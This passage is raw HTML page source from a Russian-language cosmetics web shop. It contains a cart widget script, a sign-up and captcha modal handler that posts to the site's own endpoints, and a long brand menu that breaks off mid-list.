		<svg class="svg-icon-cart" width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 8C4 8.55228 4.44772 9 5 9C5.55228 9 6 8.55228 6 8H4ZM12 8C12 8.55228 12.4477 9 13 9C13.5523 9 14 8.55228 14 8H12ZM16 18H2V20H16V18ZM2 6H5V4H2V6ZM6 8V5H4V8H6ZM9 0C7.82502 0 6.8773 0.29662 6.1328 0.79295C5.39456 1.28511 4.91489 1.93416 4.60557 2.55279C4.29822 3.1675 4.14952 3.77011 4.07611 4.2106C4.039 4.43322 4.02007 4.62092 4.01035 4.75688C4.00549 4.82503 4.0029 4.88067 4.00153 4.92176C4.00085 4.94232 4.00046 4.95929 4.00025 4.9724C4.00015 4.97896 4.00008 4.98456 4.00005 4.98916C4.00003 4.99147 4.00002 4.99353 4.00001 4.99533C4.00001 4.99624 4 4.99708 4 4.99786C4 4.99825 4 4.99878 4 4.99898C4 4.9995 4 5 5 5C6 5 6 5.00047 6 5.00093C6 5.00107 6 5.00151 6 5.00178C6 5.00231 6 5.00279 5.99999 5.00321C5.99999 5.00405 5.99999 5.00465 5.99998 5.00504C5.99998 5.0058 5.99998 5.00566 5.99999 5.00465C6.00002 5.00263 6.00013 4.99713 6.00042 4.98839C6.001 4.97089 6.00233 4.9406 6.00527 4.89937C6.01118 4.81658 6.0235 4.69178 6.04889 4.5394C6.10048 4.22989 6.20178 3.8325 6.39443 3.44721C6.58511 3.06584 6.85544 2.71489 7.2422 2.45705C7.6227 2.20338 8.17498 2 9 2V0ZM5 6H13V4H5V6ZM13 6H16V4H13V6ZM9 2C9.82502 2 10.3773 2.20338 10.7578 2.45705C11.1446 2.71489 11.4149 3.06584 11.6056 3.44721C11.7982 3.8325 11.8995 4.22989 11.9511 4.5394C11.9765 4.69178 11.9888 4.81658 11.9947 4.89937C11.9977 4.9406 11.999 4.97089 11.9996 4.98839C11.9999 4.99713 12 5.00263 12 5.00465C12 5.00566 12 5.0058 12 5.00504C12 5.00465 12 5.00405 12 5.00321C12 5.00279 12 5.00231 12 5.00178C12 5.00151 12 5.00107 12 5.00093C12 5.00047 12 5 13 5C14 5 14 4.9995 14 4.99898C14 4.99878 14 4.99825 14 4.99786C14 4.99708 14 4.99624 14 4.99533C14 4.99353 14 4.99147 14 4.98916C13.9999 4.98456 13.9999 4.97896 13.9997 4.9724C13.9995 4.95929 13.9992 4.94232 13.9985 4.92176C13.9971 4.88067 13.9945 4.82503 13.9896 4.75688C13.9799 4.62092 13.961 4.43322 13.9239 4.2106C13.8505 3.77011 13.7018 3.1675 13.3944 2.55279C13.0851 1.93416 12.6054 1.28511 11.8672 0.79295C11.1227 0.29662 10.175 0 9 0V2ZM14 8V5H12V8H14ZM2 18V6H0V18H2ZM16 6V18H18V6H16ZM2 18H0C0 19.1046 0.89543 20 2 20V18ZM16 20C17.1046 20 18 19.1046 18 18H16V20ZM16 6H18C18 4.89543 17.1046 4 16 4V6ZM2 4C0.89543 4 0 4.89543 0 6H2V6V4Z" fill="#25262A"/></svg>
	</a>
</div>
				</div>
<script>
	bx_basket1.siteId       = 's1';
	bx_basket1.cartId       = 'bx_basket1';
	bx_basket1.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1.templateName = '2016_main_basket';
	bx_basket1.arParams     =  {'COMPONENT_TEMPLATE':'.default','PATH_TO_BASKET':'/personal/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_SUBSCRIBE':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','PATH_TO_ORDER':'/order/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_REGISTRATION':'N','PATH_TO_AUTHORIZE':'/login/','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'.default','~PATH_TO_BASKET':'/personal/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_SUBSCRIBE':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~PATH_TO_ORDER':'/order/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_REGISTRATION':'N','~PATH_TO_AUTHORIZE':'/login/','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1'};
	bx_basket1.closeMessage = 'Скрыть';
	bx_basket1.openMessage  = 'Раскрыть';
	bx_basket1.activate();
</script>							<!--'end_frame_cache_main-basket'-->							<a href="/personal/wishlist/" class="page-header__wishlist">
								<svg class="svg-icon-wishlist" width="20" height="18" id="" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.2353 1C12.1297 1.00003 10.6941 2.95941 10.1949 3.76104C10.1087 3.89934 9.89128 3.89933 9.80515 3.76103C9.30591 2.9594 7.87028 0.999996 5.76471 1C3.11765 1.00001 1 2.54839 1 5.64516C1 10.9605 8.88871 16.2759 9.89487 16.9322C9.95943 16.9743 10.0406 16.9743 10.1051 16.9322C11.1113 16.2759 19 10.9605 19 5.64516C19 2.54839 16.8824 0.999968 14.2353 1Z" stroke="#25262A" stroke-width="2"/></svg>
							</a>
						</div>
						<!--'start_frame_cache_comp_header_auth_login'--><div class="personal-area">
	<sign-app class="vue-app"></sign-app>
</div><script type="text/javascript">
	$(function(){
		//Обработчик формы регистрации
		$('#signup-modal').on('submit','form',function(){
		    // добавляем подписчика ExpertSender
            if($('#profile-edit-subscribe:checked').length > 0){
                var email = $('#signup-modal-form-EMAIL').val();
                var data = {
                    AJAX_REQUEST: 'Y',
                    ACTION: 'ADD_SUBSCRIBER',
                    EMAIL: email
                };
                $.post('/local/ajax/expertsender_ajax.php',data);
            }
			var form_action = $(this).attr('action');
			var form_backurl = $(this).find('input[name="backurl"]').val();
			$.ajax({
				type: "POST",
				url: '/local/ajax/2016_auth.php',
				data: $(this).serialize(),
				timeout: 3000,
				error: function(request,error) {
					if (error == "timeout") {
						alert('timeout');
					}
					else {
						alert('Error! Please try again!');
					}
				},
				success: function(data) {
					$('#signup-modal .modal-body-ajax').html(data);
					$('#signup-modal form').attr('action',form_action);
					$('#signup-modal input[name=backurl]').val(form_backurl);
					$('#signup-modal a[href*="login"]').attr('href','#').attr("onclick", "launch_modal('auth')").attr('data-toggle','modal');
				}
			});
			return false;
		});
		$('#reloadCaptcha').click(function(){
			$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
			$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
				$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
				$('#captchaSid').val(data);
				$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
			});
			return false;
		});
		$('.EMAIL').change(function(){
			$('#hideLOGIN').val($('.EMAIL').val());
		});
	});

	BX.ready(function(){
		$('#profile-dropdown').on('click',function(){
			$(this).toggleClass('personal-area__profile--active');
			$('.personal-area__profile-dropdown').toggleClass('personal-area__profile-dropdown--active');
		});
	});
</script>
<!--'end_frame_cache_comp_header_auth_login'-->
					</div>
					<div class="page-header__bottom col-xs-6 col-md-12">
                        <div class="page-header__menu-wrapper">
							<burger-search class="vue-app"></burger-search>
							<ul class="page-header__menu col-xs-12 page-header__menu-small">
                    <li class="page-header__menu-item  ">
                    <a href="/collection/byuti-konserzh/">Бьюти-консьерж</a>
                </li>
                                    <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/brendy/" data-link="/collection/brendy/" id="scroll-brand" class="page-header__menu-item--brands-link js-goto-link">Бренды</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/brendy/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Бренды                            </a>
                        </div>

                                                                            <div class="page-header__menu-brand page-header__menu-brand-container">
                                <div class="page-header__brand-title hidden-xs hidden-sm">
                                    Популярные бренды
                                </div>
                                <div class="page-header__scrollbar-brand page-header__scrollbar scroll-pane horizontal-only">
                                    <ul class="page-header__brand-list">
                                                                                                                                                                                <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/3lab/">3LAB</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangle-teezer/">Tangle Teezer</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/theodent/">Theodent</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalgo/">Thalgo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-konjac-sponge/">The Konjac Sponge</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalasso-bretagne/">Thalasso Bretagne</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangent/">TANGENTGC</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tincture/">TINCTURE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-unknown/">The UNKNOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tovegan/">Tovegan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tom-ford/">Tom Ford</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tizo/">TiZO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tower-28/">Tower 28</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-ric/">La Ric</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/ligne-st-barth/">Ligne St Barth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lashem/">Lashem</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/l-oreal-professionnel/">L'Oreal Professionnel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebon/">Lebon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebel-/">LebeL </a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-sultane-de-saba/">La Sultanе De Saba</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lion-pao-active/">LION</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/labrosan/">Labrosan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/londontown/">LONDONTOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laura-mercier/">Laura Mercier</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laneige/">Laneige</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/christina-fitzgerald/">Christina Fitzgerald</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clarks-botanicals/">Clark’s Botanicals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmetics-27/">COSMETICS 27</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/coola/">COOLA</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/crescina/">Crescina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmedix/">COSMEDIX</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/comfort-zone/">Comfort Zone</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cellutox/">Cellutox</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cipirica/">Cipirica</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/carmex/">Carmex</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/charlotte-tilbury/">Charlotte Tilbury</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/chanel/">Chanel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/color-wow/">Color Wow</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clynn-by-nature/">Clynn By Nature</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/celimax/">Celimax</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/current-state/">Current State</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/oribe/">Oribe</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olaplex/">Olaplex</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/oskia/">OSKIA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olimse/">OLIMSE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/babe/">BABE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beautyblender/">Beautyblender</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/babor/">BABOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/balmain-hair-couture/">Balmain Hair Couture</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beaute-mediterranea/">Beaute Mediterranea</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biorepair/">Biorepair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/blanx/">BlanX</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/byredo/">Byredo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bel-rebel/">Bel Rebel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bioderma/">Bioderma</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/by-mario/">By Mario</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bali-body/">Bali Body</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biodance/">Biodance</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marvis/">Marvis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/malin-goetz/">Malin+Goetz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/miriamquevedo/">Miriamquevedo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/majestic/">Majestic</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/mor/">MOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marna/">Marna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/minus-417/">Minus 417</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ma-nyo/">Ma:nyo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/maria-nila/">Maria Nila</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/medik8/">Medik8</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/medicube/">Medicube</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/make-up-for-ever/">MAKE UP FOR EVER</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aldo-coppola/">Aldo Coppola</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alterna/">Alterna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/acca-kappa/">Acca Kappa</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aadre/">AADRE</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/allies-of-skin/">Allies of Skin</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aesop/">Aesop</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/accoje/">Accoje</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alo/">Alo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/anua/">Anua</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/invisibobble/">Invisibobble</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/iles-formula/">Iles Formula</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/intime-organique/">Intime Organique</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/innovatis/">INNOVATIS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/institut-esthederm/">Institut Esthederm</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hempz/">Hempz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hadat-cosmetics/">Hadat Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/herbal/">Herbal</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/holifrog/">HoliFrog</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/hourglass/">Hourglass</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/huda-beauty/">Huda Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shatush/">SHATUSH</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sachajuan/">SACHAJUAN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/smith-cult/">SMITH & CULT</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/supracor/">Supracor</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/schere-nagel/">Schere Nagel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/skyn-iceland/">Skyn ICELAND</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sodashi/">Sodashi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saponello/">SapoNello</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sosu/">SOSU</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/spadream/">Spadream</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sanita/">Sanita</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/scento/">Scento</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shikoku-tokushi/">Shikoku Tokushi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sunkiller/">Sunkiller</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/sol-de-janeiro/">Sol de Janeiro</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sheglam/">Sheglam</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saie/">Saie</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/suumer-fridays/">Summer Fridays</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/footlogix/">Footlogix</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/framar/">Framar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/no1hairpin/">Fiona Franchimon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/felce-azzurra/">Felce Azzurra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fillerina/">Fillerina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/featheraqua/">Featheraqua</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/funs/">FUNS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/forlled/">Forlle'd</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragrart/">FRAGRART</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/floid/">Floid</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragile-cosmetics/">Fragile Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/faebey/">Faebey</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fenty-beauty/">Fenty Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/declare/">Declare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-sebagh/">Dr Sebagh</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/david-mallett/">David Mallett</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/davines/">Davines</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/daily-concepts/">Daily Concepts</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-barbara-sturm/">Dr. Barbara STURM</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-select/">Dr. Select</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-ceuracle/">Dr. Ceuracle</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dior/">Dior</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dr-vranjes/">Dr. Vranjes Firenze</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-althea/">Dr. Althea</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/grown-alchemist/">Grown Alchemist</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/gkhair/">GKhair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/guam/">Guam</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gisou/">Gisou</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gucci/">Gucci</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/glow-recipe/">Glow Recipe</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/elemis/">Elemis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evo/">Evo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/estessimo/">ESTESSiMO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/esthetic-house/">Esthetic House</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evas/">Evas</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/erborian/">Erborian</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ecotools/">EcoTools</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/empire-australia/">Empire Australia</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/etat-pur/">Etat Pur</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/111skin/">111SKIN</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/peter-thomas-roth/">Peter Thomas Roth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/petitfee/">Petitfee</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pure-paw-paw/">Pure Paw Paw</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/p-f-candle-co/">P.F. Candle Co.</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/philip-kingsley/">Philip Kingsley</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/piave-/">PIAVE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pmd-beauty/">PMD Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/psa/">PSA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/press-gurwitz-perfumerie/">PRESS GURWITZ PERFUMERIE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pestle-mortar/">Pestle&Mortar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pixi/">Pixi</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/patrick-ta/">Patrick Ta</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
